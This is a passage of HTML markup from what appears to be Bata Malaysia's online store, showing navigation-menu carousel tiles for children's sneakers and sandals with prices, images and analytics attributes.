    data-description="Unleash your child's energy with the POWER KIDS SNEAKERS, designed for active play and casual outings. Crafted with a breathable textile upper and a comfortable mesh lining, these sneakers ensure all-day comfort. The durable TPR (Thermoplastic Rubber) outsole provides excellent traction, making every step safe and secure. Perfect for school, sports, or weekend adventures, these sneakers combine style and functionality, empowering kids to express themselves while staying active. Elevate their footwear game today!"
    data-producturl="https://www.bata.com/my/power-kids-sneakers-521D_064211003705K.html"
    data-categoryurl="https://www.bata.com/my/kids/girls/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_3316058">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/girls/sandals/bubblegummers-kids-sandals-521D_2024_3316058.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_3316058" aria-label="BUBBLEGUMMERS KIDS SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS KIDS SANDALS"
        title="BUBBLEGUMMERS KIDS SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS KIDS SANDALS"
        title="BUBBLEGUMMERS KIDS SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_3316058">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_3316058"
        data-analytics-product-id="521D_2024_3316058"
        href="/my/kids/girls/sandals/bubblegummers-kids-sandals-521D_2024_3316058.html"
        aria-labelledby="brand-521D_2024_3316058 product-521D_2024_3316058-name product-521D_2024_3316058-price">
        <div class="cc-tile-product-name" id="product-521D_2024_3316058-name">
            BUBBLEGUMMERS KIDS SANDALS
        </div>
        <span class="sr-only" id="product-521D_2024_3316058-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_3316058" href="/my/kids/girls/sandals/bubblegummers-kids-sandals-521D_2024_3316058.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="39.99">
            
                <div class="format-price-layout">
                    
                    RM 39.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_3316058"
    data-name="BUBBLEGUMMERS KIDS SANDALS"
    data-id="521D_2024_3316058"
    data-dimension1="521D_023310582450K"
    data-dimension2="3316058"
    data-dimension3="521D_2024_3316058"
    data-price="39.99"
    data-brand="BUBBLEGUMMERS"
    data-category="MY_Kids_Girls_Sandals"
    data-description="Brighten up your child's summer adventures with Bubblegummers Kids Sandals! Designed for comfort and fun, these sandals feature a lightweight EVA upper that keeps little feet cool and comfy all day long. The unlined interior ensures a soft touch, while the durable EVA outsole provides excellent grip for all their playful escapades. Perfect for beach days or playdates, these sandals are a must-have for every kid's wardrobe. Let your little ones step out in style and comfort!"
    data-producturl="https://www.bata.com/my/bubblegummers-kids-sandals-521D_023310582450K.html"
    data-categoryurl="https://www.bata.com/my/kids/girls/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_1519810">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/girls/sandals/marvel-kids-sandals-521D_2024_1519810.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_1519810" aria-label="MARVEL KIDS SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="MARVEL KIDS SANDALS"
        title="MARVEL KIDS SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="MARVEL KIDS SANDALS"
        title="MARVEL KIDS SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_1519810">
        MARVEL
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_1519810"
        data-analytics-product-id="521D_2024_1519810"
        href="/my/kids/girls/sandals/marvel-kids-sandals-521D_2024_1519810.html"
        aria-labelledby="brand-521D_2024_1519810 product-521D_2024_1519810-name product-521D_2024_1519810-price">
        <div class="cc-tile-product-name" id="product-521D_2024_1519810-name">
            MARVEL KIDS SANDALS
        </div>
        <span class="sr-only" id="product-521D_2024_1519810-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_1519810" href="/my/kids/girls/sandals/marvel-kids-sandals-521D_2024_1519810.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="59.99">
            
                <div class="format-price-layout">
                    
                    RM 59.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_1519810"
    data-name="MARVEL KIDS SANDALS"
    data-id="521D_2024_1519810"
    data-dimension1="521D_301518102465K"
    data-dimension2="1519810"
    data-dimension3="521D_2024_1519810"
    data-price="59.99"
    data-brand="MARVEL"
    data-category="MY_Kids_Girls_Sandals"
    data-description="Unleash your child's adventurous spirit with the MARVEL KIDS SANDALS! Perfect for summer escapades, these sandals feature a vibrant design inspired by the iconic Spider-Man. Crafted from lightweight EVA material, they ensure all-day comfort while providing excellent support for little feet. The unlined upper allows for breathability, making them ideal for warm weather. Let your kids step out in style and confidence, ready to conquer playgrounds and beaches alike!"
    data-producturl="https://www.bata.com/my/marvel-kids-sandals-521D_301518102465K.html"
    data-categoryurl="https://www.bata.com/my/kids/girls/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=200&amp;sh=200"
    data-color="BLUE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_3519107">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/girls/sandals/marvel-kids-sandals-521D_2024_3519107.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_3519107" aria-label="MARVEL KIDS SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="MARVEL KIDS SANDALS"
        title="MARVEL KIDS SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="MARVEL KIDS SANDALS"
        title="MARVEL KIDS SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_3519107">
        MARVEL
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_3519107"
        data-analytics-product-id="521D_2024_3519107"
        href="/my/kids/girls/sandals/marvel-kids-sandals-521D_2024_3519107.html"
        aria-labelledby="brand-521D_2024_3519107 product-521D_2024_3519107-name product-521D_2024_3519107-price">
        <div class="cc-tile-product-name" id="product-521D_2024_3519107-name">
            MARVEL KIDS SANDALS
        </div>
        <span class="sr-only" id="product-521D_2024_3519107-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_3519107" href="/my/kids/girls/sandals/marvel-kids-sandals-521D_2024_3519107.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="39.99">
            
                <div class="format-price-layout">
                    
                    RM 39.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_3519107"
    data-name="MARVEL KIDS SANDALS"
    data-id="521D_2024_3519107"
    data-dimension1="521D_303511072467K"
    data-dimension2="3519107"
    data-dimension3="521D_2024_3519107"
    data-price="39.99"
    data-brand="MARVEL"
    data-category="MY_Kids_Girls_Sandals"
    data-description="Unleash your child's adventurous spirit with MARVEL KIDS SANDALS! Designed for little superheroes, these sandals feature a vibrant Marvel Avengers theme that your kids will love. Crafted with a durable PVC upper and a comfortable EVA outsole, they ensure all-day wearability and support. Lightweight and unlined, these sandals are perfect for summer fun. Let your kids step out in style while enjoying the ultimate comfort and protection. Ideal for beach days or backyard play, these sandals are a must-have for every young fan!"
    data-producturl="https://www.bata.com/my/marvel-kids-sandals-521D_303511072467K.html"
    data-categoryurl="https://www.bata.com/my/kids/girls/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=200&amp;sh=200"
    data-color="BLUE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem js-openFirst">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/kids/girls/" data-menu-index="2" data-menu-selection="Girls Shoes" aria-label="Girls Shoes" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Girls Shoes</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768413194511/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768413194511/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Girls Shoes</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/girls/sneakers/" aria-label="Sneakers">
                <span class="cc-menu__thirdLevel__title">Sneakers</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/girls/sandals/" aria-label="Sandals">
                <span class="cc-menu__thirdLevel__title">Sandals</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/girls/heels/" aria-label="Heels">
                <span class="cc-menu__thirdLevel__title">Heels</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/girls/flats/" aria-label="Flats">
                <span class="cc-menu__thirdLevel__title">Flats</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/girls/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2021_4416596">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/girls/sandals/bubblegummers-kids-shoes-521D_2021_4416596.html" class="js-analytics-productClick" data-analytics-product-id="521D_2021_4416596" aria-label="BUBBLEGUMMERS KIDS SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw726dfd4e/images/tile/4416596_1.jpg?sw=480 480w"
